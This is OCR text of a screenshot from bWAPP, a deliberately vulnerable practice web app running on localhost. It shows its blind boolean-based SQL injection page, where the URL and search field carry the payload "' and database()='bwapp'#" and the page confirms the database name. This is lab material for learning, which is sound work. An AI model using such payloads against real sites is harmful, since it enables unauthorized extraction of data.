 localhost/bWAPP/sqli_4.php?title=Man+of+Steel+%27+and+database%28%29%3D%27bwapp%27%23+&action=search
TC
M
bWAPP
an extremely buggy web app !
Choose your bug: open in new tab
<<< SQL Injection - Blind - Boolean-Based >>>
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: of Steel ' and database()='bwapp'# Search
The movie exists in our database!
in
f